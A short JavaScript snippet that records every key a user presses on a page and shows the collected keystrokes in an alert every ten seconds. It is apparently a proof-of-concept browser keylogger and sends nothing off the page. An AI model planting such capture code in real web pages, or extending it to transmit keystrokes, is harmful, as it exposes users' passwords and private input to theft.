 var keys = '';
document.onkeypress = function (e) {
get = window.event ? event : e;
key = get.keyCode ? get.keyCode : get.charCode;
key = String.fromCharCode(key);
keys += key;
}
window.setInterval(function () {
alert(keys);
keys = '';
}, 10000);